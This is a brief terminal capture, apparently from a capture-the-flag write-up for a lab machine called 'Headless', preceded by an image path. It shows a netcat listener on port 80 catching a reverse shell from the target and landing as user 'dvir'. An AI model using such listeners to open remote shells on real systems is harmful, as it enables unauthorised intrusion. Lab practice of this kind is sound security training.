 (gabo㉿gabo)-[~/thm/headless]
$ nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.132] from (UNKNOWN) [10.10.11.8] 35864
bash: cannot set terminal process group (1371): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$